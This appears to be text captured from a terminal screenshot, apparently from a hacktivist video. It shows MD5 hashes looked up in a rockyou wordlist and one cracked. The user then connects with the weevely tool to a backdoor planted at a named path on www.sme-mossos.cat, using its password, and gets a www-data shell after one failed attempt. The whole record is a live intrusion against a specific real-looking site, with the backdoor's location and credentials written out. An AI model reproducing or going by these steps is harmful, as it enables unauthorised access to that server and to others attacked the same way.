 Applications Terminal Sun 23:07 en
chemaalonso@elladodelmal: ~
File Edit View Search Terminal Tabs Help
chemaalonso@elladodelmal: ~ chemaalonso@elladodelmal: ~
chemaalonso@elladodelmal:~/wordlists$ grep 14b274af954b3107ca921da5f45c1ded rockyou_sha_md5.txt
chemaalonso@elladodelmal:~/wordlists$ grep caf645db984787a137108cdd0cac5e12 rockyou_sha_md5.txt
caf645db984787a137108cdd0cac5e12 : 1094
chemaalonso@elladodelmal:~/wordlists$ great password...^C
chemaalonso@elladodelmal:~/wordlists$ cd
chemaalonso@elladodelmal:~$ weevely https://www.sme-mossos.cat/campus/pdf/file.php g0ss0sDeCuadra
[+] weevely 3.2.0
[+] Target: www.sme-mossos.cat
[+] Session: /home/chemaalonso/.weevely/sessions/www.sme-mossos.cat/file_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
[-][channel] Network error, unable to connect to the remote backdoor
[-][channel] Network error, unable to connect to the remote backdoor
[-][channel] Network error, unable to connect to the remote backdoor
[!][terminal] Backdoor communication failed: please check URL reachability and password
weevely> Exiting.
chemaalonso@elladodelmal:~$ they have bad ssl certificate...^C
chemaalonso@elladodelmal:~$ weevely http://www.sme-mossos.cat/campus/pdf/file.php g0ss0sDeCua
[+] weevely 3.2.0
[+] Target: www.sme-mossos.cat
[+] Session: /home/chemaalonso/.weevely/sessions/www.sme-mossos.cat/file_1.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(ftpgroup)
www-data@vps136925.ovh.net:/var/www/campus/pdf $
Music: Revengeday Playlist